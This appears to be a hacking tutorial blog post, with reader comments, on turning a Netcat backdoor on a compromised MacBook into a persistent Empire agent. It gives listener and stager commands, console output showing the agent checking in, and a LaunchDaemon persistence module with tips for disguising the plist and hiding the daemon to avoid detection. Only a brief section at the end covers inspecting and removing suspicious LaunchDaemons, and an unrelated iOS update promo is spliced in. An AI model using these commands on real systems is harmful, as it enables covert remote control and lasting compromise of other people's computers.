

After backdooring a MacBook not protected by FileVault or using a fake PDF to gain remote access, an attacker may wish to upgrade their Netcat shell to something more fully featured. While a root shell allows attackers to remotely modify most files on the MacBook, Empire features some useful post-exploitation modules which make hacking Macs very easy.
At this point, an attacker would already have obtained remote access to the target MacBook or another model Mac computer. In my below example, I'm building on a previously established Netcat backdoor.

`/ tokyoneon ~
    nc -l -p 1234
listening on [any] 1234 ...
xx.xx.x.xx xxxxxxxxx xxxx xxxxxx xxxxx: xxxxxxxx xxxxxx
connect to [xx.xx.x.xx) from (xxxxx) [xx.xx.x.xx] 50027
bash: no job control in this shell
bash-3.2# _
To begin, Empire should be installed and configured on the attacker's system. If the target MacBook is on a local network, installing Empire in Kali will suffice. If the target is mobile and constantly moving between Wi-Fi networks, Empire needs to be installed on the attacker's virtual private server (VPS).
Step 1: Start the Empire Listener
Empire should be up and running with a listener waiting for incoming connections from the target MacBook. In this example, I'm using an HTTP listener on port 8080. The below commands can be used to quickly set up an Empire listener.
uselistener http
set Port 8080
set Host <Attacker-IP-Address>
execute
This is what it should look like after you've run the commands:
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set Host xx.xx.x.xx
(Empire: listeners/http) > execute
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners

[*] Active listeners:

    Name        Module      Host                        Delay/Jitter
    ----        ------      ----                        -----------
    http        http        http://xx.xx.x.xx:8080      5/0.0

(Empire: listeners) > _
Step 2: Generate the Stager
Next, create a launcher script using the osx/launcher stager. This can be done using the below commands.
usestager osx/launcher
set Listener http
generate
The entire Empire output should be copied and pasted into the Netcat terminal. In the above example, that would be the long line starting with "echo" near the bottom.

A new agent will appear in the Empire terminal allowing the attacker to further exploit the MacBook.
(Empire: agents) > [*] Sending PYTHON stager (stage 1) to xx.xx.x.xx
[*] Agent P98MAEE0 from xx.xx.x.xx posted valid Python PUB key
[*] New agent P98MAEE0 checked in
[+] Initial agent P98MAEE0 from xx.xx.x.xx now active (Slack)
[*] Sending agent (stage 2) to P98MAEE0 at xx.xx.x.xx
[>] ...................

(Empire: agents) > _
A great number of post-exploitation modules are available to the attacker at this point. Stay tuned for future articles where I'll show how to use Empire's most advanced exploitation modules to further compromise the MacBook and Wi-Fi networks it connects to.
Copying the Empire output is simple enough for a hacker to do every time they want to upgrade their shell to a more advanced framework like Empire or Metasploit. But maintaining such a backdoor over a long period is a bit trickier. The Python script currently running as a background process will be terminated when the user logs out or the computer is turned off.
Below, I'll use a persistence module designed to create a new Empire agent every time the MacBook reboots.
Step 3: Establish Persistence Using Empire

From the Empire terminal, use the agents command to view the newly established Agent. Then, use the interact command to begin engaging with the compromised MacBook.
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
---- ---- ----------- ------------ -------- -------
P98MAEEO py xx.xx.x.xx xxxxx-MacBook-A *root /usr/bin/py
(Empire: agents) > interact P98MAEEO

(Empire: P98MAEEO) > _The info command can be used to view the available module options.
(Empire) > interact P98MAEEO
(Empire: P98MAEEO) > usemodule persistence/osx/launchdaemonexecutable
(Empire: python/persistence/osx/launchdaemonexecutable) > info

Options:

    Name            Required    Value                   Description
    ----            --------    -----                   -----------
    SafeChecks      True        True                    Switch. Checks for LittleSnitch or a SandBox, exit the staging process if true. Defaults to True.
    DaemonLocation  True                                The full path of where the Empire lau daemon should be located.
    DaemonName      True        com.proxy.initialize    Name of the Launch Daemon to install. Name will also be used for the plist file.
    Agent           True        P98MAEE0                Agent to execute module on.
    Listener        True                                Listener to use.
    UserAgent       False       default                 User-agent string to use for the stag, request (default, none, or other).

(Empire: python/persistence/osx/launchdaemonexecutable) >
This particular Empire module requires several options be set before executing on the target MacBook. The required options can be set using the below commands.
set DaemonLocation /etc/empire_persistence
set DaemonName com.empire
set Agent <NAME>
set Listener <name>
Which would look like so, in my example:
(Empire: python/persistence/osx/launchdaemonexecutable) > set DaemonLocation /etc/empire_persistence
(Empire: python/persistence/osx/launchdaemonexecutable) > set DaemonName com.empire
(Empire: python/persistence/osx/launchdaemonexecutable) > set Agent P98MAEE0
(Empire: python/persistence/osx/launchdaemonexecutable) > set Listener http
(Empire: python/persistence/osx/launchdaemonexecutable) > _- The DaemonLocation is the full path to the Empire executable which will be run when the MacBook reboots. For demonstration purposes, I'm using the /etc/ directory and the filename empire_persistence. To avoid detection, the daemon can be created in a less obvious location.
- The DaemonName (com.empire) is the name of the .plist configuration file and can be renamed to anything. For a more convincing file name, attackers may use com.applesecurity.plist. This .plist file is automatically saved to the /Library/LaunchDaemons/ directory on the target MacBook and should not be moved or modified. Startup daemons are required to be in this directory.
- The Agent and Listener should also be set appropriately if not set automatically.
Use the execute command to embed the Empire backdoor into the MacBook.

executeBelow is what it looks like in my example. You might have to select Y on your keyboard if you get a prompt about it not being opsec safe.
(Empire: python/persistence/osx/launchdaemonexecutable) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked P98MAEEO to run TASK CMD WAIT
[*] Agent P98MAEEO tasked with task ID 1
[*] Tasked agent P98MAEEO to run module python/persistence/osx/launchdaemonexecutable
(Empire: python/persistence/osx/launchdaemonexecutable) > [*] Agent P98MAEEO returned

[+] Persistence has been installed: /Library/LaunchDaemons/com.empire.plist

[+] Empire daemon has been written to /etc/empire_persistence

[*] Valid results returned by xx.xx.x.xx

(Empire: python/persistence/osx/launchdaemonexecutable) > _
How to Protect Against Persistent Backdoors
Some antivirus software may protect against attacks like this, but there's no way to be sure without doing some testing on a Mac, which I will be doing later for an antivirus evasion article I'll be writing. I'll update my findings here if they do indeed protect against persistent backdoors. Otherwise ...
- Check for suspicious files. Startup daemons and directories used by macOS include /Library/LaunchDaemons, /Library/LaunchAgents, and /Users/<username>/Library/LaunchAgents. Files in these directories can be inspected by opening Terminal, using the cd and ls commands to change into the desired directory and view its contents. The launchctl command can be used to disable any suspicious daemons and removed using the rm command.
tokyoneon:~ root# cd /Library/LaunchDaemons/
tokyoneon:/Library/LaunchDaemons root# ls
com.apple.plist         com.h4ck3r.plist
com.empire.plist        com.netcat.plist
tokyoneon:/Library/LaunchDaemons root# sudo launchctl unload com.h4ck3r.plist
tokyoneon:/Library/LaunchDaemons root# rm com.h4ck3r.plist
tokyoneon:/Library/LaunchDaemons root#Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


2 Comments
Excuse me which module should i use after getting the password and going to connect with the root level agent? or will it automatic to put passwd in original agent
to support some modules which need root level? : )
Do you have any further info on prevention??
And how would you find one of these running in memory???
Share Your Thoughts